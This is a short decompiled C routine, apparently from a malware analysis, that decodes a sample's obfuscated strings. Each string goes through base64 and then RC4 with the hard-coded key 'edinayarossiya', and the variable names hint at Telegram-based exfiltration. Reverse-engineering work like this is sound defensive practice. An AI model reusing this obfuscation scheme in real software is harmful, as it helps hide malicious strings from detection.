 void string_decryption(void)
{
int iVar1;
int local_8;
local_8 = 0;
iVar1 = fun_base64_decode("fVQMox8c",&local_8);
str_tlgrm_ = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("bE8Yjg==",&local_8);
DAT_0040ebdc = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("bkoJoy0=",&local_8);
DAT_0040ea60 = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("LEtihSAW6eunMDV+Aes3rVhAClFoaQM=",&local_8);
DAT_0040ebd4 = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("XGon61cwprfREQZ+AehCnwI2Q30+EA==",&local_8);
str_URL:%s = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("ADFOtVtjiZGI",&local_8);
DAT_0040eaa4 = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");
iVar1 = fun_base64_decode("ABVLnR0gzY7neRx+Aeg=",&local_8);
DAT_0040ec5c = rc4_decrypt(&DAT_0040e228,iVar1,&local_8,(int)"edinayarossiya");